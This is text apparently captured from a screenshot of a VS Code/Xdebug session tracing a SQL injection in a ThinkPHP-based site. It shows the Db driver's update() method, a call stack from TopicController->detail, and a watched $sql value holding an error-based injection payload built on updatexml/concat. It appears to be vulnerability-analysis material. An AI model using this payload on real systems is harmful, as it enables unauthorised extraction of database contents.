 运行和调试
变量
Locals
$data: array(1)
$options: array(3)
$sql: "UPDATE `ke_topic` SET `hits`=hits+1 WHERE ( id=1)  AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)--  )"
$table: "`ke_topic`"
$this: Think\Db\Driver\Mysql
Superglobals
User defined constants
监视
调用堆栈
因 STEP 已暂停
Think\Db\Driver\Mysql->update Driver.class.php 900:1
Think\Model->save Model.class.php 451:1
Think\Model->setField Model.class.php 841:1
Think\Model->setInc Model.class.php 863:1
Home\Controller\TopicController->detail TopicController.class.php 28:1
断点
Notices
Warnings
Errors
Exceptions
Everything
MenuController.class.php Application/Admin/Controller 126
MenuController.class.php Application/Admin/Controller 132
MenuController.class.php Application/Admin/Controller 133
MenuController.class.php Application/Admin/Controller 203
TopicController.class.php
Driver.class.php
UserController.class.php
ThinkPHP > Library > Think > Db > Driver.class.php
i( Aa Abl .* 无结果
884 /**
885 *
886 * @access public
887 * @param mixed $data 数据
888 * @param array $options 表达式
889 * @return false | integer
890 */
891 public function update($data,$options) {
892 $this->model  =   $options['model'];
893 $this->parseBind(!empty($options['bind'])?$options['bind']:
894 $table  =   $this->parseTable($options['table']);
895 $sql   = 'UPDATE ' . $table . $this->parseSet($data);
896 if(strpos($table,',')){// 多表更新支持JOIN操作
897 $sql .= $this->parseJoin(!empty($options['join'])?$opti
898 }
899 $sql .= $this->parseWhere(!empty($options['where'])?$option
900 if(!strpos($table,',')){
901 //  单表更新支持order和lmit
902 $sql   .=  $this->parseOrder(!empty($options['order'])?
903 .$this->parseLimit(!empty($options['limit'])?$optio
904 }
905 $sql .=   $this->parseComment(!empty($options['comment'])?$
906 return $this->execute($sql,!empty($options['fetch_sql']) ?
907 }
908
909 /**
910 * 删除记录
911 * @access public
912 * @param array $options 表达式
913 * @return false | integer
914 */
915 public function delete($options=array()) {
916 $this->model  =   $options['model'];
问题 6 输出 终端 调试控制台 筛选器(例如 text、!exclude)
PeiQi文库
1
Go 1.16.6 6 0 Listen for Xdebug (root) tabnine
行 900，列 1 空格: 4 UTF-8 LF php Go Update Available